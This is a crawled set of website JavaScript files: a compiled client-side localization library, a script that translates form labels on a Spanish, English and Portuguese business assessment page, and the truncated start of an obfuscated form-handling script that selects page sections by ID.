    Object.defineProperty(CloudLocalization, "defaultLanguage", {
        get: function () {
            var _this = this;
            if (this._defaultLanguage !== undefined)
                return this._defaultLanguage;
            this.languages.forEach(function (language) {
                if (language.code.toLowerCase() === _this._settings.defaultLanguage.toLowerCase())
                    _this._defaultLanguage = language;
            });
            return this._defaultLanguage;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "languages", {
        get: function () {
            return this._settings.languages;
        },
        enumerable: false,
        configurable: true
    });
    CloudLocalization.parseLanguage = function (requestLanguage) {
        requestLanguage = requestLanguage.trim().toLowerCase();
        var result;
        this.languages.forEach(function (language) {
            if (language.code.toLowerCase() === requestLanguage)
                result = language;
        });
        if (result !== undefined)
            return result;
        if (requestLanguage.indexOf('-') !== -1)
            this.languages.forEach(function (language) {
                if (language.code.toLowerCase() === requestLanguage.split('-')[0])
                    result = language;
            });
        if (result !== undefined)
            return result;
        return this.defaultLanguage;
    };
    Object.defineProperty(CloudLocalization, "direction", {
        get: function () {
            return this.currentLanguage.direction;
        },
        enumerable: false,
        configurable: true
    });
    CloudLocalization.translations = function () {
        return __awaiter(this, void 0, void 0, function () {
            var translations, jsonPath, fetchResponse, data, _a, _b, nullTranslations, _i, data_1, value;
            return __generator(this, function (_c) {
                switch (_c.label) {
                    case 0:
                        translations = this.getTranslations(CloudLocalization.currentLanguage.code);
                        if (translations !== undefined && translations.translation === null)
                            return [2, undefined];
                        else if (translations !== undefined)
                            return [2, translations];
                        jsonPath = 'media/translation/' + this.currentLanguage.code.toLowerCase() + '.json';
                        return [4, fetch(jsonPath)];
                    case 1:
                        fetchResponse = _c.sent();
                        _c.label = 2;
                    case 2:
                        _c.trys.push([2, 4, , 10]);
                        return [4, fetchResponse.json()];
                    case 3:
                        data = _c.sent();
                        return [3, 10];
                    case 4:
                        _a = _c.sent();
                        // jsonPath = location.protocol + '//' + location.host + '/' + jsonPath;
                        jsonPath = location.protocol + '//' + location.host + '/media/' + jsonPath;
                        return [4, fetch(jsonPath)];
                    case 5:
                        fetchResponse = _c.sent();
                        _c.label = 6;
                    case 6:
                        _c.trys.push([6, 8, , 9]);
                        return [4, fetchResponse.json()];
                    case 7:
                        data = _c.sent();
                        return [3, 9];
                    case 8:
                        _b = _c.sent();
                        nullTranslations = new Translations();
                        nullTranslations.languageCode = CloudLocalization.currentLanguage.code;
                        nullTranslations.translation = null;
                        this._translationsList.push(nullTranslations);
                        return [2, undefined];
                    case 9: return [3, 10];
                    case 10:
                        for (_i = 0, data_1 = data; _i < data_1.length; _i++) {
                            value = data_1[_i];
                            this.addTranslationValue(CloudLocalization.currentLanguage.code, value['o'], value['t']);
                        }
                        return [2, this.getTranslations(CloudLocalization.currentLanguage.code)];
                }
            });
        });
    };
    ;
    CloudLocalization.getTranslation = function (text) {
        return __awaiter(this, void 0, void 0, function () {
            var translation, results;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0:
                        if (this.currentLanguage.code === this.defaultLanguage.code)
                            return [2, text];
                        translation = null;
                        return [4, CloudLocalization.translations()];
                    case 1:
                        results = _a.sent();
                        if (results === undefined)
                            return [2, undefined];
                        results.translation.forEach(function (t) {
                            if (t.default.trim() === text.trim())
                                translation = t;
                        });
                        if (translation === null)
                            return [2, undefined];
                        return [2, translation.text.replace(text.trim(), translation.text)];
                }
            });
        });
    };
    CloudLocalization.translateElement = function (element) {
        return __awaiter(this, void 0, void 0, function () {
            var style, rtlStyle, i, propertyName, originalStyle, elementHref, translationStatuses, status_1, e_1, status_2, e_2, status_3, e_3;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0:
                        if (element === undefined)
                            return [2, []];
                        if (CloudLocalization.direction === LanguageDirection.rtl) {
                            style = element.style.cssText;
                            if (style !== undefined) {
                                $(element).data('_ctoriginalstyle', style);
                                rtlStyle = '';
                                for (i = 0; i < element.style.length; i++) {
                                    propertyName = element.style[i];
                                    if (CloudLocalization.stylePropertiesToOpposite.indexOf(propertyName) !== -1)
                                        rtlStyle += CloudLocalization.oppositeRTLCSSValues(element, propertyName);
                                    else if (CloudLocalization.stylePropertiesToSwitch.indexOf(propertyName) !== -1)
                                        rtlStyle += CloudLocalization.switchRTLCSSValues(element, propertyName);
                                    else
                                        rtlStyle += propertyName + ': ' + element.style[propertyName] + '; ';
                                }
                                if (rtlStyle !== style) {
                                    $(element).data('_ctoriginalstyle', style);
                                    element.style.cssText = rtlStyle;
                                }
                            }
                        }
                        else {
                            originalStyle = $(element).data('_ctoriginalstyle');
                            if (originalStyle !== '') {
                                $(element).attr('style', originalStyle);
                                $(element).removeData('_ctoriginalstyle');
                            }
                        }
                        if (!this.doTranslateElement(element))
                            return [2, []];
                        if (element.tagName === 'A') {
                            elementHref = element.getAttribute('href');
                            if (elementHref.indexOf(':') !== -1) {
                                elementHref = elementHref.split(':')[0].toLowerCase();
                                if (elementHref === 'mailto' || elementHref === 'tel') {
                                    element.setAttribute('dir', 'ltr');
                                    return [2, []];
                                }
                            }
                        }
                        translationStatuses = [];
                        _a.label = 1;
                    case 1:
                        _a.trys.push([1, 3, , 4]);
                        return [4, CloudLocalization.translateElementText(element)];
                    case 2:
                        status_1 = _a.sent();
                        translationStatuses.push(status_1);
                        return [3, 4];
                    case 3:
                        e_1 = _a.sent();
                        return [3, 4];
                    case 4:
                        _a.trys.push([4, 6, , 7]);
                        return [4, CloudLocalization.translateElementTitle(element)];
                    case 5:
                        status_2 = _a.sent();
                        translationStatuses.push(status_2);
                        return [3, 7];
                    case 6:
                        e_2 = _a.sent();
                        return [3, 7];
                    case 7:
                        if (!(element.tagName === 'INPUT')) return [3, 11];
                        _a.label = 8;
                    case 8:
                        _a.trys.push([8, 10, , 11]);
                        return [4, CloudLocalization.translateElementPlaceholder(element)];
                    case 9:
                        status_3 = _a.sent();
                        translationStatuses.push(status_3);
                        return [3, 11];
                    case 10:
                        e_3 = _a.sent();
                        return [3, 11];
                    case 11: return [2, translationStatuses];
                }
            });
        });
    };
    CloudLocalization.onlyUnique = function (value, index, self) {
        return self.indexOf(value) === index;
    };
    CloudLocalization.translateElementText = function (element) {
        return __awaiter(this, void 0, void 0, function () {
            var childNode, translationStatus;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0:
                        if (element.tagName.toLowerCase() == 'script')
                            return [2, new TranslationStatus(element, TranslationStatusResult.ignored)];
                        childNode = element.childNodes[0];
                        if (childNode === undefined)
                            return [2, new TranslationStatus(element, TranslationStatusResult.ignored)];
                        if (childNode.nodeValue === null)
                            return [2, new TranslationStatus(element, TranslationStatusResult.ignored)];
                        if (childNode.nodeValue.trim() === '')
                            return [2, new TranslationStatus(element, TranslationStatusResult.ignored)];
                        return [4, CloudLocalization.translate(element, '_ctoriginaltext', childNode.nodeValue)];
                    case 1:
                        translationStatus = _a.sent();
                        switch (translationStatus.result) {
                            case TranslationStatusResult.succeeded:
                                childNode.nodeValue = translationStatus.text;
                                return [2, translationStatus];
                            case TranslationStatusResult.failed:
                                childNode.nodeValue = translationStatus.text;
                                translationStatus.attribute = 'text';
                                return [2, translationStatus];
                            default:
                                return [2, translationStatus];
                        }
                        return [2];
                }
            });
        });
    };
    CloudLocalization.translateElementTitle = function (element) {
        return __awaiter(this, void 0, void 0, function () {
            var translationStatus;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0: return [4, CloudLocalization.translate(element, '_ctoriginaltitle', element.title)];
                    case 1:
                        translationStatus = _a.sent();
                        switch (translationStatus.result) {
                            case TranslationStatusResult.succeeded:
                                element.title = translationStatus.text;
                                return [2, translationStatus];
                            case TranslationStatusResult.failed:
                                element.title = translationStatus.text;
                                translationStatus.attribute = 'title';
                                return [2, translationStatus];
                            default:
                                return [2, translationStatus];
                        }
                        return [2];
                }
            });
        });
    };
    CloudLocalization.translateElementPlaceholder = function (element) {
        return __awaiter(this, void 0, void 0, function () {
            var translationStatus;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0: return [4, CloudLocalization.translate(element, '_ctoriginalplaceholder', element.placeholder)];
                    case 1:
                        translationStatus = _a.sent();
                        switch (translationStatus.result) {
                            case TranslationStatusResult.succeeded:
                                element.placeholder = translationStatus.text;
                                return [2, translationStatus];
                            case TranslationStatusResult.failed:
                                element.placeholder = translationStatus.text;
                                translationStatus.attribute = 'placeholder';
                                return [2, translationStatus];
                            default:
                                return [2, translationStatus];
                        }
                        return [2];
                }
            });
        });
    };
    CloudLocalization.translate = function (element, dataValueName, currentValue) {
        return __awaiter(this, void 0, void 0, function () {
            var originalText, translatedText;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0:
                        if ($(element).data(dataValueName) !== undefined)
                            originalText = $(element).data(dataValueName);
                        if ((originalText === undefined || originalText.trim() === '') && (currentValue === null || currentValue.trim() === ''))
                            return [2, new TranslationStatus(element, TranslationStatusResult.ignored)];
                        if (originalText === undefined || originalText.trim() === '')
                            originalText = currentValue;
                        return [4, CloudLocalization.getTranslation(originalText)];
                    case 1:
                        translatedText = _a.sent();
                        if (translatedText === undefined) {
                            $(element).removeData(dataValueName);
                            return [2, new TranslationStatus(element, TranslationStatusResult.failed, originalText)];
                        }
                        if (translatedText !== originalText)
                            $(element).data(dataValueName, originalText);
                        else
                            $(element).removeData(dataValueName);
                        return [2, new TranslationStatus(element, TranslationStatusResult.succeeded, translatedText)];
                }
            });
        });
    };
    CloudLocalization.addRTLCSS = function () {
        var style = document.createElement('style');
        style.type = 'text/css';
        style.innerHTML = CloudLocalization.generateRTLCSS();
        document.getElementsByTagName('head')[0].appendChild(style);
    };
    CloudLocalization.generateRTLCSS = function () {
        var style = 'html[dir="rtl"] {direction: rtl;}';
        $.each(document.styleSheets, function (index, sheet) {
            try {
                style += CloudLocalization.getRulesStyle(sheet['cssRules'] || sheet['rules']);
            }
            catch (e) { }
        });
        return style;
    };
    CloudLocalization.getRulesStyle = function (rules) {
        var result = '';
        $.each(rules, function (index, rule) {
            if (rule.type === 4) {
                var mediaStyle = void 0;
                try {
                    mediaStyle = CloudLocalization.getRulesStyle(rule['cssRules'] || rule['rules']);
                }
                catch (e) {
                    return;
                }
                if (mediaStyle !== '') {
                    result += '@media ' + rule.conditionText + '{';
                    result += mediaStyle;
                    result += '}';
                }
            }
            if (rule.style === undefined)
                return;
            var selectorStyle = '';
            CloudLocalization.stylePropertiesToOpposite.forEach(function (property) {
                selectorStyle += CloudLocalization.oppositeRTLCSSValues(rule, property);
            });
            CloudLocalization.stylePropertiesToSwitch.forEach(function (property) {
                selectorStyle += CloudLocalization.switchRTLCSSValues(rule, property);
            });
            if (selectorStyle !== '')
                result += 'html[dir=rtl] ' + rule.selectorText + '{' + selectorStyle + '}';
        });
        return result;
    };
    CloudLocalization.switchRTLCSSValues = function (rule, name) {
        name = name.split('-')[0];
        var leftProperty = name + '-left';
        var rightProperty = name + '-right';
        var leftValue = rule.style[leftProperty];
        var rightValue = rule.style[rightProperty];
        if (leftValue === '' && rightValue === '')
            return '';
        if (leftValue === rightValue)
            return '';
        if (leftValue === '')
            leftValue = 'initial';
        if (rightValue === '')
            rightValue = 'initial';
        var style = leftProperty + ': ' + rightValue + ';' + rightProperty + ': ' + leftValue + ';';
        return style;
    };
    CloudLocalization.oppositeRTLCSSValues = function (rule, name) {
        var value = rule.style[name];
        if (value === '')
            return '';
        var style = '';
        if (value === 'left')
            style += name + ': right;';
        else if (value === 'right')
            style += name + ': left;';
        else if (CloudLocalization.canBeNegative(value)) {
            if (value.indexOf('-') === 0)
                style += name + ': ' + value.substr(1) + ';';
            else
                style += name + ': -' + value + ';';
        }
        return style;
    };
    CloudLocalization.canBeNegative = function (value) {
        var unites = ['px', 'pt', 'pc', 'cm', 'mm', 'in', 'em', 'rem', 'vw', 'vh', 'ex', 'ch', 'vmin', 'vmax', '%'];
        var isTrue = false;
        unites.forEach(function (unit) {
            if (value.indexOf(unit) > 0 && value.indexOf(' ') === -1)
                isTrue = true;
        });
        return isTrue;
    };
    CloudLocalization.azureAutoTranslate = function (texts) {
        return __awaiter(this, void 0, void 0, function () {
            var bodyData, translatedTexts, data, jsonTranslations_1, e_4;
            var _this = this;
            return __generator(this, function (_a) {
                switch (_a.label) {
                    case 0:
                        if (texts.length === 0)
                            return [2, []];
                        bodyData = '';
                        texts.forEach(function (text) { bodyData += '{"Text": "' + text + '"},'; });
                        translatedTexts = [];
                        _a.label = 1;
                    case 1:
                        _a.trys.push([1, 3, , 4]);
                        return [4, $.ajax({
                                url: 'https://api.cognitive.microsofttranslator.com/translate?api-version=3.0&from=' + this.defaultLanguage.code + '&to=' + this.currentLanguage.code,
                                type: "POST",
                                dataType: 'json',
                                data: '[' + bodyData + ']',
                                cache: true,
                                beforeSend: function (xhrObj) {
                                    xhrObj.setRequestHeader("Content-Type", "application/json");
                                    xhrObj.setRequestHeader("Ocp-Apim-Subscription-Key", _this.translatorProviderKey);
                                },
                            })];
                    case 2:
                        data = _a.sent();
                        jsonTranslations_1 = [];
                        $.each(data, function (index, translations) {
                            translatedTexts[index] = translations.translations[0].text;
                            if (_this.logTranslationsFromProvider)
                                jsonTranslations_1.push('{"o": "' + texts[index].trim() + '", "t": "' + translatedTexts[index].trim() + '"}');
                        });
                        if (this.logTranslationsFromProvider)
                            console.log('[' + jsonTranslations_1.join(',') + ']');
                        return [3, 4];
                    case 3:
                        e_4 = _a.sent();
                        console.log(e_4.responseJSON.error.message);
                        console.log(bodyData);
                        return [3, 4];
                    case 4: return [2, translatedTexts];
                }
            });
        });
    };
    CloudLocalization.scrollToTop = function (scrollDuration) {
        var scrollTo = 0;
        var cosParameter = (window.pageYOffset - scrollTo) / 2, scrollCount = 0, oldTimestamp = window.performance.now();
        function step(newTimestamp) {
            var tsDiff = newTimestamp - oldTimestamp;
            if (tsDiff > 100)
                tsDiff = 30;
            scrollCount += Math.PI / (scrollDuration / tsDiff);
            if (scrollCount >= Math.PI)
                return;
            var moveStep = Math.round(scrollTo + cosParameter + cosParameter * Math.cos(scrollCount));
            window.scrollTo(0, moveStep);
            oldTimestamp = newTimestamp;
            window.requestAnimationFrame(step);
        }
        window.requestAnimationFrame(step);
    };
    CloudLocalization.updateCurrentLanguage = function () {
        var localStorageLanguage;
        var urlLanguage;
        var browserLanguage;
        var result;
        try {
            result = localStorage.getItem('lang');
        }
        catch (_a) {
            console.log('localStorage is not supported.');
            result = null;
        }
        if (result !== null)
            localStorageLanguage = this.parseLanguage(result);
        if (this.urlLanguageLocation !== undefined) {
            var urlValue_1;
            if (this.urlLanguageLocation === UrlLanguageLocation.subdirectory)
                urlValue_1 = window.location.pathname.split('/')[1];
            if (urlValue_1 !== undefined)
                if (urlValue_1.length === 2 || (urlValue_1.length === 5 && urlValue_1.indexOf('-') === 2)) {
                    this.languages.forEach(function (language) {
                        if (language.code.toLowerCase() === urlValue_1.toLowerCase())
                            result = language.code;
                    });
                    if (urlValue_1.indexOf('-') !== -1 && result === undefined) {
                        urlValue_1 = urlValue_1.split('-')[0];
                        this.languages.forEach(function (language) {
                            if (language.code.toLowerCase() === urlValue_1.toLowerCase())
                                result = language.code;
                        });
                    }
                    if (result !== undefined)
                        urlLanguage = this.parseLanguage(result);
                }
        }
        result = 'es-ES'
        // result = navigator['language'] || navigator['userLanguage'];
        if (result !== undefined)
            browserLanguage = this.parseLanguage(result);
        if (urlLanguage !== undefined)
            this.setCurrentLanguage(urlLanguage.code);
        else if (localStorageLanguage !== undefined)
            this.setCurrentLanguage(localStorageLanguage.code);
        else if (browserLanguage !== undefined)
            this.setCurrentLanguage(browserLanguage.code);
        else
            this.setCurrentLanguage(this.defaultLanguage.code);
    };
    Object.defineProperty(CloudLocalization, "currentLanguage", {
        get: function () {
            if (this._currentLanguage !== undefined)
                return this._currentLanguage;
            this.updateCurrentLanguage();
            return this._currentLanguage;
        },
        enumerable: false,
        configurable: true
    });
    CloudLocalization.updateUrlLanguage = function () {
        if (this.urlLanguageLocation === undefined)
            return;
        if (this.urlLanguageLocation === UrlLanguageLocation.subdirectory) {
            var pathnameSplitted = window.location.pathname.split('/');
            var currentLanguageCode = pathnameSplitted[1];
            if (currentLanguageCode.length === 2 || (currentLanguageCode.length === 5 && currentLanguageCode.indexOf('-') === 2))
                pathnameSplitted[1] = this.currentLanguage.code;
            else
                pathnameSplitted.splice(1, 0, this.currentLanguage.code);
            history.replaceState(null, null, pathnameSplitted.join('/'));
        }
    };
    CloudLocalization.setCurrentLanguage = function (languageCode) {
        this._currentLanguage = this.parseLanguage(languageCode);
        try {
            localStorage.setItem('lang', this._currentLanguage.code);
        }
        catch (_a) {
            console.log('localStorage is not supported.');
        }
        this.updateUrlLanguage();
    };
    CloudLocalization.translateDOM = function () {
        return __awaiter(this, void 0, void 0, function () {
            var styleSheet, selection, translationStatuses, _i, _a, e, results, e_5, originalTexts_1, translatedTexts, translations, e_6, _b, translationStatuses_1, status_4, _c;
            return __generator(this, function (_d) {
                switch (_d.label) {
                    case 0:
                        $('html').attr('lang', CloudLocalization.currentLanguage.code);
                        if (CloudLocalization.direction === LanguageDirection.rtl)
                            $('html').attr('dir', 'rtl');
                        else
                            $('html').removeAttr('dir');
                        $.each(document.styleSheets, function (index, sheet) {
                            try {
                                $.each(sheet['cssRules'] || sheet['rules'], function (ruleIndex, rule) {
                                    if (rule.cssText === 'html[dir="rtl"] { direction: rtl; }')
                                        styleSheet = sheet;
                                });
                            }
                            catch (e) { }
                        });
                        if (CloudLocalization.direction === LanguageDirection.rtl && styleSheet === undefined)
                            CloudLocalization.addRTLCSS();
                        selection = '*';
                        CloudLocalization.nonTranslatedElements.forEach(function (element) {
                            selection += ':not(' + '"' + element + '"' + ')';
                        });
                        translationStatuses = [];
                        _i = 0, _a = $(selection).toArray();
                        _d.label = 1;
                    case 1:
                        if (!(_i < _a.length)) return [3, 6];
                        e = _a[_i];
                        _d.label = 2;
                    case 2:
                        _d.trys.push([2, 4, , 5]);
                        return [4, CloudLocalization.translateElement(e)];
                    case 3:
                        results = _d.sent();
                        results.forEach(function (status) {
                            translationStatuses.push(status);
                        });
                        return [3, 5];
                    case 4:
                        e_5 = _d.sent();
                        return [3, 5];
                    case 5:
                        _i++;
                        return [3, 1];
                    case 6:
                        ;
                        if (!(this.currentLanguage.code !== this.defaultLanguage.code)) return [3, 20];
                        originalTexts_1 = [];
                        translationStatuses.forEach(function (status) {
                            try {
                                switch (status.result) {
                                    case TranslationStatusResult.failed:
                                        originalTexts_1.push(status.text.replace(/"/g, '\\"'));
                                        break;
                                    default:
                                        break;
                                }
                            }
                            catch (e) { }
                        });
                        originalTexts_1 = originalTexts_1.filter(this.onlyUnique);
                        if (!(this.translatorProvider === 1)) return [3, 10];
                        _d.label = 7;
                    case 7:
                        _d.trys.push([7, 9, , 10]);
                        return [4, this.azureAutoTranslate(originalTexts_1)];
                    case 8:
                        translatedTexts = _d.sent();
                        translations = this.getTranslations(CloudLocalization.currentLanguage.code).translation;
                        if (translations === null)
                            this.getTranslations(CloudLocalization.currentLanguage.code).translation = [];
                        $.each(translatedTexts, function (index, text) {
                            try {
                                CloudLocalization.addTranslationValue(CloudLocalization.currentLanguage.code, originalTexts_1[index], text);
                            }
                            catch (e) { }
                        });
                        return [3, 10];
                    case 9:
                        e_6 = _d.sent();
                        console.log(e_6);
                        return [3, 10];
                    case 10:
                        _b = 0, translationStatuses_1 = translationStatuses;
                        _d.label = 11;
                    case 11:
                        if (!(_b < translationStatuses_1.length)) return [3, 19];
                        status_4 = translationStatuses_1[_b];
                        _c = status_4.result;
                        switch (_c) {
                            case TranslationStatusResult.failed: return [3, 12];
                        }
                        return [3, 17];
                    case 12:
                        if (!(status_4.attribute === 'title')) return [3, 14];
                        return [4, CloudLocalization.translateElementTitle(status_4.element)];
                    case 13:
                        _d.sent();
                        return [3, 16];
                    case 14: return [4, CloudLocalization.translateElementText(status_4.element)];
                    case 15:
                        _d.sent();
                        _d.label = 16;
                    case 16: return [3, 18];
                    case 17: return [3, 18];
                    case 18:
                        _b++;
                        return [3, 11];
                    case 19:
                        ;
                        _d.label = 20;
                    case 20:
                        this._currentLanguage = undefined;
                        return [2];
                }
            });
        });
    };
    CloudLocalization.fillInLanguages = function () {
        var selection = $('.cloudlocalization-selection');
        if (selection.length === 0)
            return;
        selection.attr('translate', 'no');
        selection.html('');
        var currentLanguage = this.currentLanguage.code;
        CloudLocalization.languages.forEach(function (language) {
            $('.cloudlocalization-selection').append('<option value="' + language.code + '"' + (language.code === currentLanguage ? ' selected ' : '') + '>' + language.displayName + '</option>');
        });
    };
    return CloudLocalization;
}());
{ CloudLocalization };
var cloudLocalization = function (settings) { return new CloudLocalization(settings); };
cloudLocalization;



--- FILE ---
content_type: application/javascript
request_url: https://westconcol.enube.me/media/js/i18n.js
body_size: 1306
content:
const ENGLISH = "en";
const PORTUGUESE = "pt";
var labels;
var btn = document.querySelector('.cloudlocalization-selection');
var engReference = GetTranslation(ENGLISH)
var ptReference = GetTranslation(PORTUGUESE)

window.onload = function () {
    labels = document.querySelectorAll('label.mauticform-radiogrp-label, label.mauticform-checkboxgrp-label')
    labels.forEach(function (ele) {
        console.log(ele)
        ele.setAttribute("original", ele.textContent)
    })

    document.querySelector('.cloudlocalization-selection').dispatchEvent(new Event('change'))
}

// window.onload = function () {
//     labels = document.querySelectorAll('label.mauticform-radiogrp-label, label.mauticform-checkboxgrp-label')
//     labels.forEach(function (ele) {
//         ele.setAttribute("original", ele.textContent)
//     })
// }

function GetTranslation(language) {
    var map = new Map()
    makeRequest('https://westconcol.enube.me/media/translation/' + language + '.json')
        .then(function (data) {
            data.forEach(function (item) {
                map.set(item.o, item.t)
            })
        })

    return map
}

function makeRequest(url) {
    return new Promise(function (resolve, reject) {
        var xhr = new XMLHttpRequest();
        xhr.open("GET", url);
        xhr.addEventListener('readystatechange', function () {
            if (this.readyState == 4) {
                if (this.status == 200) {
                    resolve(JSON.parse(this.responseText));
                } else {
                    reject(JSON.parse(this.responseText))
                }
            }
        })
        xhr.send();
    });
}

btn.addEventListener('change', function () {
    switch (this.value) {
        case ENGLISH:
            if (document.querySelector('#brazil_postal') != undefined || document.querySelector('#brazil_postal') != null) {
                document.querySelector('#brazil_postal').style.display = 'none'
            }

            console.log(this.value)
            labels.forEach(function (ele) {
                if (engReference.get(ele.getAttribute('original').trim()) != undefined) {
                    var newText = ele.childNodes[2].textContent.replace(ele.childNodes[2].textContent.trim(), engReference.get(ele.getAttribute('original').trim()))
                    ele.childNodes[2].textContent = newText
                }
            })
            break;

        case PORTUGUESE:
            console.log(this.value)
            // add code 
            var tpl = `<div id="brazil_postal"><br><br> TD SYNNEX, Av. Alfredo Egídio de Souza Aranha, 100 - Bloco B - 9° andar, Chácara Santo Antônio, São Paulo, SP 04726-170, Brasil. <br> Tel: +55 11 5525.7300</div>`

            document.querySelector('#mauticform_input_formcloudpracticeassessmentdatosbasicos_politica_de_privacidad1 div').innerHTML += tpl
            labels.forEach(function (ele) {
                if (ptReference.get(ele.getAttribute('original').trim()) != undefined) {
                    var newText = ele.childNodes[2].textContent.replace(ele.childNodes[2].textContent.trim(), ptReference.get(ele.getAttribute('original').trim()))
                    ele.childNodes[2].textContent = newText
                }
            })
            break;

        default:
            if (document.querySelector('#brazil_postal') != undefined || document.querySelector('#brazil_postal') != null) {
                document.querySelector('#brazil_postal').style.display = 'none'
            }
            console.log(this.value)
            labels.forEach(function (ele) {
                ele.childNodes[2].textContent = ele.getAttribute('original')
            })
            break;
    }
})

cloudLocalization({
    defaultLanguage: "es",
    urlLanguageLocation: UrlLanguageLocation,
    translatorProvider: TranslatorProvider.none,
    translatorProviderKey: "",
    logTranslationsFromProvider: false,
    languages: [
        {
            code: "es",
            displayName: "🇪🇸 Español"
        },
        {
            code: "en",
            displayName: "🇺🇸 English"
        },
        {
            code: "pt",
            displayName: " 🇧🇷 Português"
        },
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://westconcol.enube.me/media/js/asm.js
body_size: 70637
content:
(function(_0x3da65f,_0x91f34e){function _0x592e16(_0x158925,_0x317179,_0x355e79,_0x35e890,_0x5b0247){return _0x2ff9(_0x355e79-0xb0,_0x35e890);}const _0x5a1031=_0x3da65f();function _0x56f95b(_0x33628c,_0x50a48f,_0x953b24,_0x3923af,_0x4406bf){return _0x2ff9(_0x50a48f-0x28f,_0x33628c);}function _0x5a515a(_0x580715,_0x32bc49,_0x1c2bc6,_0x54bc56,_0x1abc3f){return _0x2ff9(_0x54bc56-0x302,_0x580715);}function _0x25ee52(_0x1e2526,_0x56b60d,_0x491bd0,_0x3cf289,_0x239a6c){return _0x2ff9(_0x491bd0-0x25c,_0x1e2526);}function _0x4915e5(_0x411d16,_0x45d937,_0x19c3c1,_0x27abea,_0x2db413){return _0x2ff9(_0x2db413- -0x18a,_0x411d16);}while(!![]){try{const _0x17434a=parseInt(_0x5a515a(0x4f8,0x4c6,0x5a3,0x622,0x480))/(-0xd*0x43+0x8e*-0x11+0xcd6)+parseInt(_0x5a515a(0x713,0x3fe,0x6cb,0x5d2,0x540))/(0xb*0x28b+0x61+0x716*-0x4)*(parseInt(_0x25ee52(0x510,0x597,0x5fd,0x603,0x56d))/(0x10*0x1c9+-0x1b4c*-0x1+-0x37d9*0x1))+parseInt(_0x25ee52(0x75c,0x781,0x5ce,0x680,0x6be))/(0x7*-0x125+-0x19ab+0x2*0x10d9)*(-parseInt(_0x592e16(0x263,0x2f8,0x36d,0x388,0x2a7))/(-0x777+-0xa*-0x163+0x331*-0x2))+-parseInt(_0x4915e5(0x32d,0x340,0x38f,0x261,0x356))/(0x6cd*-0x3+-0x1f69+0x19eb*0x2)+parseInt(_0x592e16(0x3a2,0x1c4,0x35a,0x3c8,0x532))/(-0xedd+0x2*-0x1+0x2*0x773)+parseInt(_0x4915e5(0x1d4,0x119,0x1aa,0x279,0x270))/(0x1907*-0x1+0x2664+-0x1*0xd55)+parseInt(_0x25ee52(0x808,0x658,0x6d3,0x75a,0x6bf))/(0x1*-0x929+0x6c7+0x26b);if(_0x17434a===_0x91f34e)break;else _0x5a1031['push'](_0x5a1031['shift']());}catch(_0x57acdf){_0x5a1031['push'](_0x5a1031['shift']());}}}(_0x2c87,-0xfc65*0x1+-0x2c7e2*0x2+0x9bf90));function _0x33b5c2(_0x243d60,_0x480caf,_0x1ab068,_0x18a043,_0x4cdcd8){return _0x2ff9(_0x243d60-0xac,_0x1ab068);}const wrapperPath=_0x1cd22a(0x4af,0x610,0x613,0x48d,0x46c)+_0x3e2aa8(-0x1a8,-0x8a,0x10,-0x61,-0x1a)+_0x1cd22a(0x5ea,0x526,0x70d,0x53d,0x594)+_0x3e2aa8(-0x235,-0x63,0x14f,0x25,-0x1dd)+_0x33b5c2(0x276,0x2dc,0x118,0x263,0x1fb)+_0x33b5c2(0x33d,0x227,0x2ee,0x452,0x235)+_0x351b12(0x497,0x562,0x634,0x594,0x629)+_0x351b12(0x48a,0x56e,0x692,0x3cf,0x503)+_0x569028(0x51,-0x70,0x53,-0x6c,0x22f)+'t',dados=document[_0x3e2aa8(-0x118,-0x206,-0xfa,-0x101,-0x1bb)+_0x33b5c2(0x2f7,0x168,0x3f8,0x4c9,0x2ed)+_0x33b5c2(0x2e2,0x32e,0x2e9,0x2d4,0x233)]('#'+wrapperPath+(_0x33b5c2(0x362,0x1a6,0x1ae,0x3d1,0x4b3)+_0x1cd22a(0x120,0x151,0x1dc,0x24f,0x32e)+'os')),orga=document[_0x351b12(0x165,0x313,0x315,0x386,0x291)+_0x351b12(0x26e,0x389,0x23d,0x385,0x325)+_0x3e2aa8(-0xe1,-0x1a5,-0x90,-0x2f7,-0x148)]('#'+wrapperPath+(_0x569028(0x161,0x113,0x24b,0x85,0x196)+_0x569028(0x65,-0xc7,0x204,0x161,0xfc)+_0x1cd22a(0x374,0x126,0x20f,0x2c3,0x2b3))),finc=document[_0x569028(-0x67,-0x73,0x23,-0x166,-0x94)+_0x1cd22a(0x208,0x332,0x30e,0x2a6,0x24d)+_0x351b12(0x3f7,0x374,0x480,0x1cf,0x1c2)]('#'+wrapperPath+(_0x33b5c2(0x412,0x3f2,0x49f,0x46e,0x2a7)+_0x33b5c2(0x489,0x5c6,0x5a9,0x57b,0x5e2))),stra=document[_0x3e2aa8(-0x2f4,-0x206,-0x2ba,-0x358,-0x1c8)+_0x3e2aa8(-0x2a7,-0x190,-0x329,0x22,-0x2b7)+_0x569028(-0x6,-0x14,-0xfd,-0x1b2,0xfe)]('#'+wrapperPath+(_0x569028(0x257,0x3cc,0x3e2,0x3eb,0x83)+_0x351b12(0x4a0,0x3a2,0x2f6,0x24b,0x282)));function _0x1cd22a(_0x101613,_0x4f3517,_0x25dc0a,_0x43a81f,_0x532d38){return _0x2ff9(_0x43a81f-0x5b,_0x532d38);}const 